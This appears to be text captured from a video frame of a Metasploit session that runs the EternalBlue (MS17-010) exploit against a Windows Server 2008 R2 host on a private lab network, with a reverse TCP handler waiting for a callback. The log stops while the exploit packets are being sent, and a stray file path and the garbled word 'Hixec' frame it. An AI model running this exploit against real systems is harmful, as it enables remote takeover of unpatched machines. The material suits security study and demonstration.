 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:443
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
Hixec